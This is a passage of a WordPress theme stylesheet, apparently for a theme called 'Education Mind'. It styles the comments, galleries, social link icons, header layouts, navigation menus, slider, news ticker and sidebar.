    border-left: 1px solid rgb(238, 238, 238);
    margin-left: 0;
    padding-left: 40px;
}

.comment-list li.comment > div img.avatar {
    left: 29px;
    position: absolute;
    top: 29px;
}

#comment-form-title {
    font-size: 24px;
    padding-bottom: 10px;
}

.vcard .avatar {
    float: left;
    margin: 7px 15px 15px 0;
}

.comment-metadata {
    margin-bottom: 10px;
}

.comment-reply-link {
    display: inline-block;
    float: none;
    font-size: 13px;
    line-height: 1.5;
    margin-bottom: 10px;
    padding: 4px 15px 3px;
}

.comment-reply-title a {
    color: #3770ab;
}

a.comment-reply-link:hover {
    color: #fff;
}

.form-allowed-tags code {
    white-space: inherit;
    word-wrap: break-word;
}

.comments-title {
    font-weight: normal;
    margin: 25px 0 0;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#commentform label {
    display: inline;
}

#commentform input[type="checkbox"],
#commentform input[type="radio"] {
	margin-right: 10px;
}

#commentform  p.form-submit {
    margin-top: 30px;
}

#commentform  span.required {
    color: #f0632b;
}

/*==========================================================
********************** Infinite scroll ********************
===========================================================*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*==========================================================
********************** Media ********************
===========================================================*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*==========================================================
********************** Captions ********************
===========================================================*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}


/*==========================================================
********************** Galleries ********************
===========================================================*/

.gallery {
    margin-bottom: 1.5em;
    margin-left: -5px;
    margin-right: -5px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 5px;
}

.gallery-item img {
    vertical-align: middle;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    background: #efefef;
    padding: 10px 10px;
}
/*===========================================================
**************************** Social Links *********************
===========================================================*/

.education_mind_widget_social {
    clear: both;
    overflow: hidden;
}

.education_mind_widget_social ul {
    margin: 0;
}

.education_mind_widget_social li a {
    background-color: #1a68bf;
    border: medium none;
    display: inline-block;
    height: 38px;
    line-height: 1.7;
    margin-right: 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 38px;
}
.education_mind_widget_social li {
    display: block;
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
}

.widget-area .education_mind_widget_social li,
#footer-widgets .education_mind_widget_social li {
    padding: 0;
}

.widget-area .education_mind_widget_social li::before,
#footer-widgets .education_mind_widget_social li::before {
    display: none;
}


.education_mind_widget_social li a i {
    color:#cacad8;
    font-size: 18px;
    font-weight: normal;
}

.education_mind_widget_social ul li a::before {
    color: #ffffff;
    content: "\f0c1";
    display: block;
    font-family: FontAwesome;
    font-weight: normal;
    line-height: 2.8;
    font-size: 14px;
}

.education_mind_widget_social ul li a:hover {
    background-color:#cacad8;
}

.education_mind_widget_social ul li a:hover::before {
    color: #fff;
}

.education_mind_widget_social ul li a[href*="facebook.com"]::before {
    content: "\f09a";
}

.education_mind_widget_social ul li a[href*="twitter.com"]::before {
    content: "\f099";
}

.education_mind_widget_social ul li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

.education_mind_widget_social ul li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

.education_mind_widget_social ul li a[href*="youtube.com"]::before {
    content: "\f167";
}

.education_mind_widget_social ul li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

.education_mind_widget_social ul li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

.education_mind_widget_social ul li a[href*="bitbucket.org"]::before {
    content: "\f171";
}

.education_mind_widget_social ul li a[href*="github.com"]::before {
    content: "\f113";
}

.education_mind_widget_social ul li a[href*="codepen.io"]::before {
    content: "\f1cb";
}

.education_mind_widget_social ul li a[href*="flickr.com"]::before {
    content: "\f16e";
}

.education_mind_widget_social ul li a[href$="/feed/"]::before {
    content: "\f09e";
}

.education_mind_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.education_mind_widget_social ul li a[href*="instagram.com"]::before {
    content: "\f16d";
}

.education_mind_widget_social ul li a[href*="tumblr.com"]::before {
    content: "\f173";
}

.education_mind_widget_social ul li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.education_mind_widget_social ul li a[href*="vimeo.com"]::before {
    content: "\f194";
}

.education_mind_widget_social ul li a[href*="digg.com"]::before {
    content: "\f1a6";
}

.education_mind_widget_social ul li a[href*="twitch.tv"]::before {
    content: "\f1e8";
}

.education_mind_widget_social ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4";
}

.education_mind_widget_social ul li a[href*="delicious.com"]::before {
    content: "\f1a5";
}

.education_mind_widget_social ul li a[href*="mailto:"]::before {
    content: "\f0e0";
}
.education_mind_widget_social ul li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}
.education_mind_widget_social ul li a[href*="wordpress.org"]::before {
    content: "\f19a";
}
.education_mind_widget_social ul li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

.education_mind_widget_social ul li a[href*="jsfiddle.net"]::before {
    content: "\f1cc";
}

.education_mind_widget_social ul li a[href*="tripadvisor.com"]::before {
    content: "\f262";
}

.education_mind_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.education_mind_widget_social ul li a[href*="angel.co"]::before {
    content: "\f209";
}

.education_mind_widget_social ul li a[href*="slack.com"]::before {
    content: "\f198";
}

/*social links hover effect */

.education_mind_widget_social ul li a[href*="facebook.com"]:hover {
    background-color: #3b5998;
}

.education_mind_widget_social ul li a[href*="twitter.com"]:hover {
    background-color: #00aced;
}

.education_mind_widget_social ul li a[href*="plus.google.com"]:hover {
    background-color: #dd4b39;
}

.education_mind_widget_social ul li a[href*="/feed/"]:hover  {
    background-color: #dc622c;
}

.education_mind_widget_social ul li a[href*="wordpress.org"]:hover {
    background-color: #21759b;
}

.education_mind_widget_social ul li a[href*="github.com"]:hover {
    background-color: #4183c4;
}

.education_mind_widget_social ul li a[href*="linkedin.com"]:hover {
    background-color: #007bb6;
}

.education_mind_widget_social ul li a[href*="pinterest.com"]:hover {
    background-color: #cb2027;
}

.education_mind_widget_social ul li a[href*="flickr.com"]:hover {
    background-color: #ff0084;
}

.education_mind_widget_social ul li a[href*="vimeo.com"]:hover {
    background-color: #aad450;
}

.education_mind_widget_social ul li a[href*="youtube.com"]:hover {
    background-color: #bb0000;
}

.education_mind_widget_social ul li a[href*="instagram.com"]:hover {
    background-color: #517fa4;
}

.education_mind_widget_social ul li a[href*="dribbble.com"]:hover {
    background-color: #ea4c89;
}

.education_mind_widget_social ul li a[href*="skype.com"]:hover {
    background-color: #12a5f4;
}

.education_mind_widget_social ul li a[href*="digg.com"]:hover {
    background-color: #333;
}

.education_mind_widget_social ul li a[href*="codepen.io"]:hover {
    background-color: #000;
}

.education_mind_widget_social ul li a[href*="reddit.com"]:hover {
    background-color: #ff4500;
}

.education_mind_widget_social ul li a[href*="mailto:"]:hover {
    background-color: #1d62f0;
}

.education_mind_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.education_mind_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.education_mind_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.education_mind_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.education_mind_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.education_mind_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.education_mind_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.education_mind_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.education_mind_widget_social ul li a[href*="soundcloud.com"]:hover {
    background-color: #ff5500;
}

.education_mind_widget_social ul li a[href*="wordpress.org"]:hover {
    background-color:#21759b;
}

.education_mind_widget_social ul li a[href*="jsfiddle.net"]:hover {
    background-color:#4679bd;
}

.education_mind_widget_social ul li a[href*="tripadvisor.com"]:hover {
    background-color:#86c171;
}

.education_mind_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color:#2d5be3;
}

.education_mind_widget_social ul li a[href*="angel.co"]:hover {
    background-color:#000;
}

.education_mind_widget_social ul li a[href*="slack.com"]:hover {
    background-color:#56b68b;
}


/*==========================================================
********************** Page ********************
===========================================================*/

.site-layout-boxed #page {
    max-width: 1210px;
    margin: 40px auto;
    box-shadow: 0 0 44px #ddd;
}
.container {
    width: 1210px;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    max-width: 100%;
}
.inner-wrapper {
    margin-left: -20px;
    margin-right: -20px;
}

/*==========================================================
********************** Tophead Style ********************
===========================================================*/

/*quick contact*/
#tophead {
    background-color: #f7f7f7;
    clear: both;
    width: 100%;
    padding: 2px 0;
}
#header-social {
    float: left;
    margin-top: 5px;
}
#header-social .education_mind_widget_social ul li a::before {
    line-height: 1.5;
    font-size: 14px;
    color: #9c9a9a;
    font-weight: normal;
}
#header-social .education_mind_widget_social li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    height: 30px;
    padding: 5px;
    width: 30px;
    border-radius: 100%;
}

#header-social .education_mind_widget_social ul li a:hover::before {
    color: #000;
}


/*==========================================================
********************** Header Style ********************
===========================================================*/

#masthead {
    background: #fff none repeat scroll 0 0;
    clear: both;
    width: 100%;
    z-index: 99999;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    padding: 20px 0;
}

.right-head {
    float: right;
    margin-left: 15px;
    margin-top: 27px;
    margin-bottom: 27px;
}

.right-head a.custom-button {
    float: right;
    margin-right: 0;
    margin-left: 30px;
    min-width: inherit;
    background: #ef2424;
}
.right-head a.custom-button:hover {
    background: #3770ab;
    color:#fff;
}
#quick-contact {
    float: left;
    margin-top: 0;
}

#quick-contact > ul {
    margin: 0;
    padding: 0;
}

#quick-contact a {
    display: block;
    padding: 0;
    clear: both;
    letter-spacing: 0.5px;
}
#quick-contact li.quick-email::before {
    content: "\f1d8";
    font-size: 24px;
    top: -2px;
}
#quick-contact li.quick-call::before {
    content: "\f095";
}

#quick-contact li.quick-address::before {
    content:"\f015";
}
#quick-contact li::before {
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 30px;
    padding: 8px 0;
    text-align: center;
    border-radius: 100%;
    position: absolute;
    left: -10px;
    top: -5px;
    color: #3770ab;
}
#quick-contact li strong {
    display: block;
    margin-bottom: 14px;
    font-size: 15px;
}
#quick-contact li {
    clear: inherit;
    float: left;
    font-size: 14px;
    line-height: 0.8;
    list-style: outside none none;
    text-align: left;
    margin-right: 0;
    padding-left: 35px;
    position: relative;
    margin-left: 40px;
}
#quick-contact li:first-child {
    margin: 0;
}
/*sticky menu*/

#site-identity {
    float: left;
}

.site-branding {
    color: #333;
    float: left;
    font-size: 33px;
    font-weight: 500;
    line-height: 0.8;
    margin-bottom: 0;
    margin-right: 30px;
    padding-top: 25px;
}
#site-identity {
    float: left;
}
.site-branding a {
    color: #222;
}

.site-branding a:hover {
    color: #3770ab;
}

.custom-logo-link {
    float: left;
    margin-right: 15px;
    max-width: 300px;
}

.custom-logo-link img {
    vertical-align: top;
}

.site-title {
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 30px;
    font-family: 'Signika', sans-serif;
}

.site-description {
    font-size: 15px;
    font-style: inherit;
    font-weight: 400;
    clear: both;
    margin-bottom: 0;
    color: #999;
    letter-spacing: 1.2px;
}
.header-search-box {
    float: right;
    position: relative;
}

.header-search-box > a {
    color: #ddd;
    display: block;
    margin: 9px 0 9px;
    padding: 8px 14px;
    text-align: center;
    font-size: 12px;
    border:1px solid #dddddd57;
}
.header-search-box > a:hover {
    color: #fff;
}
.header-search-box .search-box-wrap {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    top: 61px;
    box-shadow: 0 2px 2px;
    display: none;
    padding: 12px;
    position: absolute;
    right: 7%;
    width: 400px;
    z-index: 9999;
    right: 3%;
    border: 5px solid #f7f7f7;
}
.right-head .header-search-box .search-box-wrap {
    width: 400px;
}

.search-form input.search-field,
.woocommerce-product-search .search-field {
    border: 1px solid #f5f2f2;
    height: 47px;
    padding: 10px 60px 10px 20px;
    width: 100%;
    box-sizing: inherit;
}

.search-box-wrap .search-form input.search-field,
.woocommerce-product-search .search-field   {
    color: #222222;
}

.search-form,
.woocommerce-product-search {
    position: relative;
}

.search-form .search-submit,
.woocommerce-product-search button {
    border: medium none;
    border-radius: 0;
    color: #ffffff;
    font-size: 13px;
    height: 47px;
    line-height: 1.8;
    padding: 0 20px;
    position: absolute;
    right: 0;
    top: 0;
}

.woocommerce-product-search button {
	font-family: inherit;
}

/*===========================================================
*********************** Header 2 *****************
===========================================================*/
.header-layout-2  #main-nav {
    background: none;
}
.header-layout-2  .quick-menu:hover #header-nav {
    display: block;
}
.header-layout-2 #header-nav {
    background: #ffffff;
    z-index: 999;
    box-shadow: 0 4px 7px;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 1000;
    min-width: 200px;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    display: block;
    transition: all 0.2s ease-in-out 0.1s;
    padding-top: 10px;
    padding-bottom: 10px;
}

.header-layout-2  .quick-menu:hover #header-nav {
    display: block;
    opacity: 1;
    z-index: 1000;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    transition: all 0.4s ease-in-out 0.1s;
}




.header-layout-2 #header-nav ul li a {
    border-left: none;
    padding: 6px 10px;
    line-height: 1;
    border-left: 2px solid transparent;
}
.header-layout-2 #header-nav ul li a:hover {
    border-left: 2px solid #3770ab;
}
.header-layout-2 #header-nav ul li {
    display: block;
    width: 100%;
    float: none;
    border: none;
}
.header-layout-2 .right-head {
    float: right;
    margin-left: 10px;
}
.header-layout-2 #main-nav {
    background: none;
    float: right;
    margin: 15px 0;
    border: none;
}
.header-layout-2 .main-navigation ul li a::before {
    display: none;
}
.header-layout-2 .main-navigation ul li a {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 15px;
    color: #323232;
}
.header-layout-2 .main-navigation ul li a:hover,
.header-layout-2 .main-navigation ul li.current-menu-item > a,
.header-layout-2 .main-navigation ul li.current_page_item > a,
.header-layout-2 .main-navigation ul li:hover > a {
    color: #323232;
}
.header-layout-2 .main-navigation ul li.current-menu-item > a:before,
.header-layout-2 .main-navigation ul li.current_page_item > a:before,
.header-layout-2 .main-navigation ul li a:hover:before,
.header-layout-2 .main-navigation ul li:hover > a:before {
    background: #3770ab;

}
.header-layout-2 .main-navigation ul li {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 15px;
}
.header-layout-2 .main-navigation ul li li {
    padding-left: 0;
    padding-top: 0;
    padding-right: 0;
}
.header-layout-2 .header-search-box > a {
    color: #c6cbcc;
    display: block;
    margin: 0;
    background: inherit;
    padding: 9px 14px;
    border: none;
    margin-left: 0;
}
.header-layout-2 #masthead {
    padding: 10px 0;
}
.header-layout-2 #masthead.fixed {
    padding:0;
}
.blog.header-layout-2 #masthead {

    box-shadow: 0 1px 14px #eaeaea;
}
.header-layout-2 #main-nav.fixed {
    position: inherit;
    top: inherit;
    width: auto;
}
.header-layout-2 #masthead.fixed {
    position: fixed;
    width: 100%;
    box-shadow: 0 0 6px #ddd;
    top: 0;
    padding: 0;
}
.header-layout-2  #quick-contact li strong {
    display: none;
}
.header-layout-2 .quick-menu {
    float: right;
    position: relative;
}
.header-layout-2 a.quick-menu-icon {
    font-size: 13px;
    line-height: 0;
    margin-top: 0;
    display: block;
    padding: 11px 17px;
    margin-top: 3px;
    background: #3770ab;
    color: #fff;
}
.header-layout-2 .right-head a.custom-button {
    margin-left: 20px;

}
.header-layout-2 a.quick-menu-icon i {
    margin-left: 10px;
}
.header-layout-2 #header-social {
    margin-left: -5px;
}
.header-layout-2 #quick-contact {
    float: right;
    margin-top: 14px;
}
.header-layout-2 #quick-contact li::before {
    height: auto;
    width: auto;
    background: none;
    border: none;
    padding: 0;
    left: 0;
    top: 0px;
    font-size: 14px;
    color: #222;
}

.header-layout-2 #quick-contact li {
    margin-right: 30px;
    padding-left: 25px;
    position: relative;
    margin-left: 0;
}
.header-layout-2 a.cart-contents {
    font-size: 16px;
}
.header-layout-2 .cart-section {
    float: right;
    position: relative;
    margin-left: 0;
    margin-right: 15px;
    margin-top: 10px;
}
/*===========================================================
*********************** Custom Header  *****************
===========================================================*/
#custom-header {
    position: relative;
    background: #f7f7f7;
    padding: 90px 0;
    background-size: cover;
}
#custom-header::after {
    content: "";
    background: rgba(42, 45, 45, 0.44);
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
}

.custom-header-wrapper {
    position: relative;
    z-index: 9;
    text-align: left;
}

.custom-header-wrapper .page-title {
    color: #fff;
    font-size: 40px;
}

#custom-header img {
    vertical-align: middle;
}

#breadcrumb li {
    display: inline-block;
    list-style: outside none none;
    padding-right: 10px;
    color: #fff;
}

#breadcrumb li a {
    color: #ffffff;
}
#breadcrumb li a:hover {
    color: #fff;
}

#breadcrumb li.trail-item.trail-end::after {
    display: none;
}

#breadcrumb ul {
    margin: 0;
    padding: 0;
}

#breadcrumb li::after {
    content: "/";
    margin-left: 10px;
}

#breadcrumb li:last-child::after {
    content: "";
}

#breadcrumb .trail-items {
    margin: 0;
    padding: 0;
}

/*===========================================================
**************************** Navigation *********************
===========================================================*/
div#mob-menu-quick,
#mobile-trigger-quick {
    display: none;
}
/*Top Nav*/
#header-nav {
    display: block;
    float: right;
    margin-top: 5px;
    transition: all 0.5s ease-in-out 0s;
    width: auto;
}

#header-nav ul {
    display: block;
    margin: 0;
    padding: 0;
}

#header-nav li {
    display: inline-block;
    float: left;
    margin-bottom: 7px;
    position: relative;
}

#header-nav li li {
    float: none;
    display: block;
    margin: 0;
}
#header-nav ul li a {
    display: block;
    font-size: 14px;
    padding-left: 15px;
    margin-left: 15px;
    position: relative;
    z-index: 99;
    color: #333333;
    border-left: 1px solid rgba(105, 103, 103, 0.09);
    margin-top: 5px;
    font-weight: 400;
}
#header-nav ul li:hover > ul.sub-menu {
    display: block;
    opacity: 1;
    z-index: 1000;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    transition: transform 0.3s ease, opacity 0.2s ease .1s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease .1s;
}

#header-nav ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    min-width: 200px;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    display: block;
    opacity: 0;
    background-color: #222222;
    padding: 0 10px 10px;
}

#header-nav ul ul a {
    border-bottom: 1px solid rgba(221, 221, 221, 0.34);
    border-left: medium none;
    border-right: medium none;
    height: auto;
    text-align: left;
    width: 100%;
    font-size: 14px;
    color: #fff;
    padding: 10px;
    margin: 0;
}

#header-nav .menu-toggle,
#header-nav .dropdown-toggle {
    display: none;
}

#header-nav ul li a:hover,
#header-nav li.current-menu-item a,
#header-nav li.current_page_item a,
#header-nav li:hover > a {
    color: #000;
}

#mob-menu2,
#mobile-trigger-quick {
    display: none;
}

/*Main nav*/

#main-nav.fixed {
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 999;
}

#main-nav {
    background: #3488bf;
    padding: 5px 0;
}
.main-navigation ul {
    display: block;
    margin: 0;
    padding: 0;
}

.main-navigation ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    min-width: 225px;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    display: block;
    background-color: #ffffff;
    transition: all 0.2s ease-in-out 0.1s;
    padding: 0 25px;
}


.main-navigation ul li:hover > ul.sub-menu{
    display: block;
    opacity: 1;
    z-index: 1000;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
   transition: all 0.4s ease-in-out 0.1s;
}

.main-navigation ul ul ul {
    left: 114%;
    top: 0;
    border-left: 1px solid #f7f7f76b;
}
.main-navigation li {
    display: inline-block;
    float: left;
    margin-bottom: 0;
    position: relative;
    padding: 15px 22px;
}
.main-navigation li li {
    float: none;
    display: block;
    padding:0;
}

.main-navigation li:first-child {
    padding-left: 0;
}

.main-navigation ul li li:first-child > a {
    border-left: none;
}
.main-navigation ul li a {
    color: #ececec;
    display: block;
    font-size: 17px;
    position: relative;
    z-index: 99;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
}
.main-navigation ul ul a {
    border-bottom: 1px solid rgba(221, 221, 221, 0.12);
    border-left: medium none;
    border-right: medium none;
    height: auto;
    text-align: left;
    width: 100%;
    font-size: 15px;
    padding: 12px 0;
    text-transform: capitalize;
    font-weight: 500;
    color: #323232;
}

.main-navigation ul ul li:last-child a {
    border: none;
}
.main-navigation ul li.menu-item-has-children > a::after,
.main-navigation ul li.page_item_has_children > a::after {
    content: "\f0dd ";
    margin-left: 10px;
    margin-right: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 13px;
    font-family: FontAwesome;
}

.main-navigation ul li li.menu-item-has-children > a::after,
.main-navigation ul li li.page_item_has_children > a::after {
    top: 15px;
    content: "\f0da";
}

.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a {
    padding-right: 15px;
}

.main-navigation ul li a:hover,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current_page_item > a,
.main-navigation ul li:hover > a {
    color: #ffffff;
}
.main-navigation ul li.current-menu-item > a:before,
.main-navigation ul li.current_page_item > a:before,
.main-navigation ul li a:hover:before,
.main-navigation ul li:hover > a:before {
    content: "";
    display: block;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: -18px;
    width: 100%;
}
.main-navigation ul li li.current-menu-item > a:before,
.main-navigation ul li li.current_page_item > a:before,
.main-navigation ul li li a:hover:before,
.main-navigation ul li li:hover > a:before {
    display: none;
}
.main-navigation ul ul li a:hover,
.main-navigation ul ul li.current-menu-item a,
.main-navigation ul ul li.current_page_item a,
.main-navigation ul ul li:hover > a {
    color: #3770ab;
}

.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}


/*==========================================================
********************** Main slider ********************
===========================================================*/

#featured-slider {
    overflow: hidden;
    position: relative;
    clear: both;
}

#main-slider {
    clear: both;
    position: relative;
    z-index: 9;
}

#main-slider img {
    width: 100%;
    vertical-align: middle;
}

#main-slider article {
    width: 100%;
    display: none;
}

#main-slider article.first {
    display: block;
}

#main-slider .cycle-slideshow {
    margin-bottom: 0;
    padding: 0;
}

#main-slider .cycle-caption {
    bottom: 30%;
    left: 15%;
    max-width: 100%;
    position: absolute;
    right: 0;
    white-space: normal;
    width: 75%;
    z-index: 9999;
}
#main-slider h3 {
    font-size: 70px;
    line-height: 1.3;
    margin-bottom: 5px;
}
#main-slider a,
#main-slider h3 {
    color: #ffffff;
}
#main-slider a:hover {
    opacity: 0.8;
}

#main-slider p {
    color: #fff;
    font-size: 21px;
    font-weight: 400;
    margin-bottom: 5px;
    max-width: 750px;
}
#main-slider article::before {
    background: rgb(0, 0, 0);
    content: "";
    opacity: 0.4;
    display: block;
    position: absolute;
    height: 100%;
    top: 0;
    z-index: 991;
    width: 100%;
}

#featured-slider .slider-overlay-disabled article:before {
    display: none;
}

#featured-slider .slider-overlay-disabled .caption-wrap {
    padding: 20px 45px 30px;
    background: rgba(34, 34, 34, 0.16);
}

/*slider pager box*/

#main-slider .cycle-pager {
    bottom: 40px;
    position: absolute;
    z-index: 999;
    width: auto;
    text-align: center;
    text-align: right;
    left: 15%;
}
#main-slider .pager-box {
    background-color: #fff;
    cursor: pointer;
    display: inline-block;
    float: none;
    height: 15px;
    margin: 0 6px;
    width: 15px;
    z-index: 99;
    border-radius: 100%;
}

#main-slider .pager-box.cycle-pager-active,
#main-slider .pager-box:hover {
    background-color: #3770ab ;
}

/*Slider cycle next / previous*/


#main-slider .cycle-prev, #main-slider .cycle-next {
    color: #32373c;
    cursor: pointer;
    display: block;
    font-weight: normal;
    line-height: 0.7;
    padding: 11px 19px;
    text-align: center;
    z-index: 999;
    position: absolute;
    top: 43%;
    background: #f9f9f9;
    visibility: hidden;
    transition: all 0.5s ease-in-out 0.2s;
}

#main-slider .cycle-prev:hover,
#main-slider .cycle-next:hover {
    background: #3770ab none repeat scroll 0 0;
    color: #fff;
}

#main-slider .cycle-prev {
    left: 0;

}

#main-slider .cycle-next {
    right:0;

}
#main-slider:hover  .cycle-prev{
    left: 30px;
    visibility: visible;
}
#main-slider:hover .cycle-next {
    right:30px;
    visibility: visible;

}
#main-slider .cycle-prev i,
#main-slider .cycle-next i {
    font-size: 23px;
}

#main-slider .slider-buttons a {
    color: #ffffff;
    display: inline-block;
    font-size: 17px;
    line-height: 1.5;
    margin: 8px 15px 0;
    padding: 15px 35px;
    min-width: 175px;
}
#main-slider .slider-buttons a.button-secondary {
    background: #fff;
    color: #333;
    background: none;
    color: #fff;
    border: 2px solid;
    padding: 12px 33px;
}

#main-slider  .slider-buttons {
    margin-top: 30px;
}

#main-slider .slider-buttons a.button-primary {
    background: #ef2424;
    margin-left: 0;
}


#main-slider  .slider-buttons a:hover {
    background: #3770ab;
    color: #fff;
    border-color:#3770ab;
}
/*===========================================================
**************************** Breaking News *******************
===========================================================*/
#breaking-news {
    background: #f1f1f1;
}
#breaking-news .container {
    position: relative;
}
.breaking-news-title {
    background: #3770ab none repeat scroll 0 0;
    color: #ffffff;
    display: block;
    float: left;
    font-size: 15px;
    padding: 10px 15px 10px;
    position: relative;
    text-transform: capitalize;
    margin-left: -500px;
    padding-left: 500px;
    position: absolute;
    left: 0;
}
.breaking-news-title:before {
    content: "\f0a1";
    font-size: 22px;
    float: right;
    margin-top: 5px;
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 0.8;
    -webkit-font-smoothing: antialiased;
    float: left;
    margin-right: 10px;
    color: #ffffff;
}




#notice-ticker, .breaking-news a {
    padding: 0 10px;
    font-size: 19px;
    line-height: 1.1;
}
.breaking-news {
    float: left;
    border-right: 1px solid #e0e0e0;
    padding: 13px 15px;
    width: 50%;
    overflow: hidden;
}
.breaking-news a:hover {
    color: #3770ab;
}

#notice-ticker {
    float: left;
    width: 100%;
    padding-left: 125px;
}

/*===========================================================
**************************** Main Content *******************
===========================================================*/

#primary {
    width: 70%;
    padding-left: 30px;
    padding-right: 30px;
    float: left;
}
#content .inner-wrapper {
    margin: 0 -30px;
}
#content {
    padding: 60px 0;
    clear: both;
}
.page-template-front #content {
    display: none;
}

.elementor-template-full-width #content {
    padding: 0;
}

#featured-content{
    float: left;
    width: 100%;
}

#primary img.education-mind-post-thumb {
    vertical-align: middle;
    margin-bottom: 30px;
}

/*===========================================================
**************************** Sidebar *******************
===========================================================*/

.sidebar {
    width: 30%;
    padding-left: 30px;
    padding-right: 30px;
}
.sidebar .widget {
    padding: 30px;
    box-shadow: 0 0 38px #f3f3f3;
}

.taxonomy-description {
    text-align: center;
}

h1.entry-title {
    margin-bottom: 0;
}

#primary .site-main article .entry-title{
    position: relative;
    border-bottom: 1px solid #f7f5f5;
    margin-bottom: 25px;
    padding-bottom: 15px;
}

#primary .site-main article .entry-title::after {
    content: "";
    display: block;
    width: 65px;
    height: 3px;
    background-color: #3770ab;
    position: absolute;
    bottom: -2px;
}

#primary .site-main article .entry-content {
    text-align: left;
}

#primary .site-main .entry-footer a.read-more {
    float: left;
    clear: both;
    margin-top: 30px;
}

.sidebar .widget-title {
    border-bottom: 1px solid #f1f0f0;
    text-align: left;
    padding-bottom: 10px;
    font-weight: 600;
    position: relative;
    margin-bottom: 25px;
}

.sidebar .widget-title:after {
    background: #3770ab;
    position: absolute;
    bottom: -2px;
    content: "";
    width: 20%;
    height: 3px;
    left: 0;
}

#sidebar-primary {
    float: right;
}

.sidebar a.read-more {
    font-size: 13px;
}

.sidebar a.read-more::before {
    font-size: 10px;
}

#sidebar-secondary {
    float: left;
}

.widget-area .widget::after,
.widget-area .widget::before {
    clear: both;
    content: "";
    display: table;
}

.widget-area ul {
    list-style: outside none none;
    padding: 0;
    margin: 0;
}

.widget-area ul ul {
    border-bottom:none;
    padding-bottom: 0;
}

.widget-area.sidebar ul li {
    padding-bottom: 5px;
    padding-left: 15px;
    padding-top: 5px;
